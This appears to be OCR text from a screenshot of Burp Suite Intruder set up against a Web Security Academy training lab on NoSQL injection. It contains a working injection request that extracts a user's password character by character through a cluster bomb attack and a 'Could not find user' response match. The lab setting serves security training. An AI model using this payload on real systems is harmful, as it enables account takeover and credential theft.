 Applications Places System
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to intigriti
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
1 × 2 × +
Cluster bomb attack Start attack
Target https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=wiener'+%26%26+this.password[§0§]+%3d%3d+'§a§'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net
3 Cookie: session=68z8t5oPI57HJdsPHxSng9ua1Er1aQY4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Sec-Gpc: 1
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15 Te: trailers
16
17
Search 2 highlights 2 payload positions Length: 595
Settings
attack.
Number of retries on network failure: 3
Pause before retry (milliseconds): 2000
Attack results
These settings control what information is captured in attack resul
Store requests
Store responses
Make unmodified baseline request
Use denial-of-service mode (no results)
Store full payloads
Grep - Match
These settings can be used to flag result items containing specified
expressions.
Flag responses matching these expressions:
Paste Could not find user
Load...
Remove
Clear
Add
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
§ Payloads
Resource pool
Settings
Event log (2) All issues (116) Memory: 242.1MB
Menu /bin/bash Exploiting NoSQL inje... Burp Suite Profession...